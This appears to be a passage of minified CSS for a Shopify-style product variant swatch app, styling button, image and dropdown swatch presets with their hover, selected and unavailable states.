variant-swatch-king div.swatch-preset-1485548 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1485548 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485548 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1485548 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485548 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485548 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485548 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485548 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485548 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1485548 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1485548 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1485548 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485548 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485548 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485548 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485547 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485547 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485547 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485547 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485547 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485547 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485547 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1485547 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485547 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1485547 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485547 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1485547 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485547 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485547 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485546 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485546 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485546 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1485546 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485546 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485546 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485546 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485546 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1485546 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485546 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1485546 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1485546 .swatch-image,variant-swatch-king div.swatch-preset-1485546 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1485544 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-1485544 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485544 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485544 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1485544 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485544.swatch-view-slide,variant-swatch-king div.swatch-preset-1485544.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1485544 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image,variant-swatch-king div.swatch-preset-1485544 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485544 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485544 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485541 .star-set-btn{min-width:20px;line-height:18px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border:2px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:15px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 8px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 8px 9px 8px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485541 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485541 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485541 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1485541 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485541.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable{width:calc(100% - 54.256px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485541 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485541 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485541 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485541 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485541 .minification-btn{margin:0 !important;height:36px}variant-swatch-king div.swatch-preset-1485541 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485541 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485541 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43303 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43303 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43303 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43303 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43303 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43303 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43303 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43304 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43304 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43304 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-43304 